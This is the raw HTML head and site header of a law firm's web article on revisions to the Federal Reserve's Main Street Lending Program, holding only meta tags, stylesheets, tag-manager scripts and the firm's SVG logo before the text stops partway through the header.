

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/Publications/articles/2020-06-11-main-street-lending
body_size: 20969
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<meta name="description" content="The Federal Reserve has further revised the terms for the upcoming Main Street Lending Program in order to expand access to the program&#039;s three loan facilities." />
<link rel="canonical" href="https://www.hansonbridgett.com/Publications/articles/2020-06-11-main-street-lending" />
<meta property="og:site_name" content="Hanson Bridgett" />
<meta property="og:url" content="https://www.hansonbridgett.com/Publications/articles/2020-06-11-main-street-lending" />
<meta property="og:title" content="Federal Reserve Continues to Revise Main Street Lending Program" />
<meta property="og:description" content="The Federal Reserve has further revised the terms for the upcoming Main Street Lending Program in order to expand access to the program’s three loan facilities." />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="The Federal Reserve has further revised the terms for the upcoming Main Street Lending Program in order to expand access to the program’s three loan facilities." />
<meta name="twitter:title" content="Federal Reserve Continues to Revise Main Street Lending Program" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "description": "The Federal Reserve has further revised the terms for the upcoming Main Street Lending Program in order to expand access to the program’s three loan facilities."
        }
    ]
}</script>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Federal Reserve Continues to Revise Main Street Lending Program</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-node page-node-type-publication anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" 